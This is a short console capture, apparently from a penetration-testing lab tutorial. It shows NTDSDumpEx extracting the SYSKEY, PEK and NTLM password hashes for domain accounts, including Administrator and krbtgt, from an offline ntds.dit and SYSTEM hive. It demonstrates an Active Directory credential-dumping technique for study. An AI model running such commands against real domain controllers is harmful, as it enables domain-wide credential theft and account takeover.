 C:\Users\netbiosX\Downloads\NTDSDumpEx>NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.

[+]use hive file: SYSTEM.hive
[+]SYSKEY = 2904F4BE8C1CE561A95E85D06FB39B70
[+]PEK version: 2016
[+]PEK = 4B886C69CCF2BC078544998BE9BC58D1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8674939c699d4aab719f147bd5d2ffac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:37a7a8d9b814c5eca908617e736c017d:::
david:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
david:1104:aad3b435b51404eeaad3b435b51404ee:fa7a1cc71703d1704fa9056db0fe20ef:::
jane:1105:aad3b435b51404eeaad3b435b51404ee:fa7a1cc71703d1704fa9056db0fe20ef:::
[+]dump completed in 1.195 seconds.
[+]total 7 entries dumped,7 normal accounts,0 machines,0 histories.